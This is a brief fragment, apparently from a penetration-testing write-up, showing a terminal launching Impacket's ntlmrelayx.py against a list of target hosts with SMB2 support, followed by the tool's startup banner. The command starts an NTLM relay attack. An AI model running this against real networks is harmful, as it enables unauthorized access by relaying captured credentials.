 └─# ntlmrelayx.py -tf /root/Desktop/targets.txt -smb2support
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..